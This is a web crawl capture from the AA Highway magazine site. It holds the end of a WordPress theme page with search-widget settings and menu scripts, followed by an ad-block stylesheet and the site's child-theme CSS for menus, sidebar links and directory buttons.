text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_size":"20","icon_padding":"2.4","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_msg_color":"","results_msg_color_h":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_81","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_81');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_115';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_weather","style_general_header_date","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_header_mega_menu","style_general_text_with_title","style_general_inline_text"];</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/block-720--300.css?ver=6.7.4
body_size: 96
content:

/* -- START -- Reset */
#bsa-block-720--300 h3,
#bsa-block-720--300 a,
#bsa-block-720--300 img,
#bsa-block-720--300 span,
#bsa-block-720--300 p {
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	text-decoration: none;
	line-height: 1.25;
}
/* -- END -- Reset */


/* -- START -- TEMPLATE */
#bsa-block-720--300.apPluginContainer .bsaProItem,
#bsa-block-720--300 .bsaProItemInner__thumb,
#bsa-block-720--300 .bsaProAnimateThumb {
	max-width: 720px;
	max-height: 300px;
	aspect-ratio: 720/300;
}

#bsa-block-720--300 .bsaProAnimateThumb {
	position: relative;
	width: 100%;
	height: 300px;
}

#bsa-block-720--300 .bsaProAnimateThumb:before{
	content: "";
	display: block;
}

#bsa-block-720--300 .bsaProItemInner__img {
	height: 100%;
}

#bsa-block-720--300 .bsaProItemInner__img {
	position:  absolute;
	width: 100%;
	max-width: 720px;
	height: 100%;
	max-height: 300px;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-size: 100%;
	background-repeat: no-repeat;
}
/* -- END -- TEMPLATE */

--- FILE ---
content_type: text/css
request_url: https://aa-highway.com.sg/wp-content/themes/highway/style.css?ver=12.6.5c
body_size: 2188
content:
/*
Theme Name:     Highway
Description:    A Magazine blog theme for AA Highway
Author:         Brigitte Chan
Author URI: 	http://joomsphere.com.sg
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

div#boxzilla-box-9720-content p,
div#boxzilla-box-9720-content li{
    font-size: 0.8rem !important;
}


.pum-theme-1962 .pum-content, .pum-theme-enterprise-blue .pum-content {
    border: 0px solid #ffffff !important;
}

.drts-display-element {
    clear: none !important;
}

blockquote.td_quote_box.td_box_left {
    float: inherit !important;
}

.testimonial strong {
    color: #ff9900;
	text-transform: uppercase;
	font-weight:700;
}

.testimonial-inner p {
    margin-bottom: 5px !important;
}

.strong-view.default .testimonial {
    border: 3px solid #ffbc0f !important;
    border-radius: 20px !important;
}

.strong-view.default .testimonial-inner {
    border: 0px solid #FFFFFF !important;
}

/*.pum-content.popmake-content p {
    font-size: 12px !important;
}

.pum-content.popmake-content h3 {
    font-size: 14px !important;
}

.pum-content.popmake-content h6 {
    font-size: 14px !important;
text-transform: uppercase;
}*/


.aigpl-img-count.aigpl-center {
    display: none !important;
}

.testimonial-inner p {
    font-size: 12px;
}

.testimonial-image img {
    float: left;
    margin-right: 20px;
    margin-bottom: -10px;
}

.testimonial-field.testimonial-name {
    color: #000000;
    font-weight: 700;
	font-size: 13px;
}

alignright {
    float: right;
}

.td_uid_160_5d6dc424cb641_rand, .td_uid_160_5d6dc424cb641_rand p {
    font-family: Roboto !important;
    font-size: 13px !important;
	color: #ffffff !important;
}

sup {
    top: -0.9em !important;
}

sub, sup {
    font-size: 55% !important;
}

.td_uid_120_5d390d0b62dbd_rand p {
    color: #ffffff !important;
}

td-social-sharing-hidden { display: none; }

.td-footer-page .wtr-time-wrap {
    display: none;
}

.widget {
  overflow: visible;
}

.td-category a {
    color: #000000 !important;
    background-color: #ffdb2e !important;
    padding: 3px 10px !important;

}

body, p, input[type=submit], .td-excerpt, .td-module-meta-info {
 font-family: 'Roboto', sans-serif !important;
}


.td-excerpt {font-size: 15px;}

.td-pb-span4.td-main-sidebar {
    margin-bottom: 90px;
}

.td-footer-wrapper span.wtr-time-wrap.block.before-content {
    display: none;
}

.td-main-content-wrap {
    padding-bottom: 90px;
}


.tdb_header_weather .tdb-weather-unit {
top: 0px !important;
}


.tdb-logo-text-wrap {
    display: none;
}

/**sidebar links**/

a.button.sidebar {
 color: #ffbc0f;
}

a.button.sidebar:hover {
    color: #000000;
}

a.button.sidebar.resources {
    color: #4a8cff;
}


a.button.sidebar.resources:hover {
    color: #000000;
}

.sidebar-linkrow {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  width: 100%;
}

.sidebar-linkcolumn {
  display: flex;
  flex-direction: column;
  flex-basis: 100%;
  flex: 1;
  align-items: center;
  justify-content: center;
		 text-align: center;
    padding: 15px;
    border: #ffbc0f 3px solid;
    margin: 2px;
    color: #ffbc0f;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 700;
}

.sidebar-resourcecolumn {
  display: flex;
  flex-direction: column;
  flex-basis: 100%;
  flex: 1;
  align-items: center;
  justify-content: center;
		 text-align: center;
    padding: 15px;
    border: #4a8cff 3px solid;
    margin: 2px;
    color: #4a8cff;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 700;
}



/**end sidebar links**/

.td-footer-wrapper .td_block_wrap {margin-bottom: 0px !important;}

.td-subfooter-menu li a:hover {
    color: #ffffff !important;
}

a.drts-entity-permalink {
    font-family: raleway;
    font-weight: 700;
	text-decoration: underline;
}

a.drts-entity-permalink:hover {
	color: #eeb141;
}

.directory_icon img {
    float: right;
    width: 150px !important;
}

.motor_dir_ltg footer {
    display: none;
}

.motor_dir_ltg-template-default .td-module-meta-info {
    display: none;
}

.td_uid_39_5c85c0bc76c1c_rand:nth-child(2) {
    border-right: 1px #ffffff33 solid;
}

.drts .drts-bs-custom-radio .drts-bs-custom-control-input:checked~.drts-bs-custom-control-label::before {
    background-color: #ffdb2e !important;
}

.drts .drts-bs-custom-checkbox .drts-bs-custom-control-input:checked~.drts-bs-custom-control-label::before, .drts .drts-bs-custom-checkbox .drts-bs-custom-control-input:indeterminate~.drts-bs-custom-control-label::before {
      background-color: #ffdb2e !important;
}

.drts-bs-card-header {
    font-weight: 700;
}

.drts .drts-bs-bg-primary {
    background-color: #ffdb2e!important;
}

.drts .drts-bs-custom-control-input:disabled~.drts-bs-custom-control-label {
    color: #424242 !important;
}

.drts .irs-from::after, .drts .irs-single::after, .drts .irs-to::after {
    border-top-color: #ffdb2e !important;
}

.drts .irs-bar, .drts .irs-bar-edge, .drts .irs-from, .drts .irs-single, .drts .irs-slider:before, .drts .irs-to {
	color: #000000 !important;
    background-color: #ffdb2e !important;
}

.drts .drts-bs-btn-primary {
    color: #000000 !important;
    background-color: #ffdb2e !important;
    border-color: #ffdb2e !important;
}

.drts-display-element.drts-display-element-entity_field_post_title-1.drts-display-element-inlineable.directory-listing-title {
    font-weight: 700;
}

.drts .drts-bs-btn-outline-secondary:not(:disabled):not(.drts-bs-disabled).drts-bs-active, .drts .drts-bs-btn-outline-secondary:not(:disabled):not(.drts-bs-disabled):active, .drts .drts-bs-show>.drts-bs-btn-outline-secondary.drts-bs-dropdown-toggle {
    color: #fff;
    background-color: #ffdb2e !important;
    border-color: #000000 !important;
}

.drts-form-switch .drts-bs-btn-outline-secondary:not(.drts-bs-active):hover {
    color: #000000!important;
    background-color: transparent!important;
    border-color: #000000!important;
}

.drts .drts-bs-btn-outline-secondary {
    color: #000000 !important;
    border-color: #000000 !important;
    font-weight: 700 !important;
}

.drts .drts-bs-btn-outline-secondary:hover {
    color: #000000 !important;
    background-color: #ffdb2e !important;
    border-color: #ffdb2e !important;
}


.drts .drts-bs-btn-outline-primary {
    color: #000000 !important;
    border-color: #ffdb2e !important;
    font-weight: 700 !important;
}

.drts .drts-bs-btn-outline-primary:hover {
    color: #000000 !important;
    background-color: #ffdb2e !important;
    border-color: #ffdb2e !important;
}

.widget {
    font-family: 'raleway' !important;
    margin-bottom: 38px;
}

.home span.td-post-author-name, .home span.td-post-date {
    display: none !important;
}


.home .td-editor-date {
    display: none  !important;
}



.td_search_subtitle {
    display: none;
}

.pressroom-frontpage .td_module_flex_3 .td-module-container .td-image-container {
    flex: 0 0 40% !important;
    width: 40% !important;
}

.td_block_related_posts .td-related-right {
display:none;
}

i.td-icons.broken-clouds-d {
    color: #ffffff;
}

.sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after {
    background-color: inherit;
}

.popularpost a.td-post-category {
    background-color: #2c2423;
    padding: 10px;
    color: #ffdb2e;
    text-transform: uppercase;
    font-size: 14px;
}

a.td-post-category {
    background-color: #2c2423;
    padding: 10px;
    color: #ffdb2e;
    text-transform: uppercase;
    font-size: 14px;
}


.td-big-grid-post .td-post-category {
    padding: 10px !important;
	font-size: 14px;
}

.highlight a.td-post-category {
    display: none;
}

.td-module-comments {
    display: none;
}

.sf-menu > li > a {
    padding: 0 5px;
    margin: 5px;
    line-height: 30px;}
    
    
i.td-icon-menu-down {
    color: #fab221;
}

/**drive safe*/

li.menu-item-19 a.sf-with-ul:after{
    background-color: #0d9c3e;
    height: 3px;
    display: block;
    width: 100%;
    content: '';
}

.tdb_header_menu .tdb-menu > li.menu-item-19 > a:after {
	background-color: #0d9c3e;
    height: 3px;
    display: block;
    width: 80%;
    content: '';}

/**car talk**/

li.menu-item-23 a.sf-with-ul:after {
    background-color: #e34757;
    height: 3px;
    display: block;
    width: 100%;
    content: '';
}

.tdb_header_menu .tdb-menu > li.menu-item-23 > a:after {
	background-color: #e34757;
    height: 3px;
    display: block;
    width: 80%;
    content: '';}

/**living**/

li.menu-item-25 a.sf-with-ul:after, li.menu-item-132 a.sf-with-ul:after {
    background-color: #055482;
    height: 3px;
    display: block;
    width: 100%;
    content: '';
}

.tdb_header_menu .tdb-menu > li.menu-item-132 > a:after {
	background-color: #055482;
    height: 3px;
    display: block;
    width: 80%;
    content: '';}

/**end living**/


li.menu-item-21 a.sf-with-ul:after {
    background-color: #2bc7d1;
    height: 3px;
    display: block;
    width: 100%;
    content: '';
}

/**travel**/

li.menu-item-26 a.sf-with-ul:after {
    background-color: #6f47b9;
    height: 3px;
    display: block;
    width: 100%;
    content: '';
}

.tdb_header_menu .tdb-menu > li.menu-item-26 > a:after {
	background-color: #6f47b9;
    height: 3px;
    display: block;
    width: 80%;
    content: '';}

/**insight**/

li.menu-item-20 a.sf-with-ul:after, li.menu-item-130 a.sf-with-ul:after {
    background-color: #abc517;
    height: 3px;
    display: block;
    width: 100%;
    content: '';
}

.tdb_header_menu .tdb-menu > li.menu-item-130 > a:after {
	background-color: #abc517;
    height: 3px;
    display: block;
    width: 80%;
    content: '';}

/**pressroom**/

li.menu-item-24 a.sf-with-ul:after {
    background-color: #fa7803;
    height: 3px;
    display: block;
    width: 100%;
    content: '';
}

.tdb_header_menu .tdb-menu > li.menu-item-24 > a:after {
	background-color: #fa7803;
    height: 3px;
    display: block;
    width: 80%;
    content: '';}

/**end pressroom**/


/**president message**/

li.menu-item-2037 a.sf-with-ul:after {
    background-color: #ffdb2e;
    height: 3px;
    display: block;
    width: 100%;
    content: '';
}

.tdb_header_menu .tdb-menu > li.menu-item-2037 > a:after {
	background-color: #ffdb2e;
    height: 3px;
    display: block;
    width: 80%;
    content: '';}

/**president message**/


.td_block_inner h3.entry-title a {
    border-bottom: 0px !important;
}
.td-mega-span a.td-post-category {
    border-bottom: 0px solid #000000;
}

.td-mega-grid a.td-ajax-prev-page, .td-mega-grid a.td-ajax-next-page {   border-bottom: 1px solid #dcdcdc;}


@media only screen and (max-width: 600px) {
	
	.td-footer-wrapper img {
    max-width: 85% !important;
}
	
li.menu-item-19 a {
    border-bottom: 3px solid #0d9c3e;
}

li.menu-item-23 a {
    border-bottom: 3px solid #e34757;
}

li.menu-item-25 a, li.menu-item-132 a {
    border-bottom: 3px solid #055482;
}

li.menu-item-21 a {
    border-bottom: 3px solid #2bc7d1;
}

li.menu-item-26 a {
    border-bottom: 3px solid #6f47b9;
}

li.menu-item-20 a, li.menu-item-130 a  {
    border-bottom: 3px solid #abc517;
}

li.menu-item-24 a {
    border-bottom: 3px solid #fa7803;
}
	
li.menu-item-2037 a {
    border-bottom: 3px solid #ffdb2e;
}
}

.td-container, .tdc-row, .tdc-row-composer {
    width: 1200px;
}


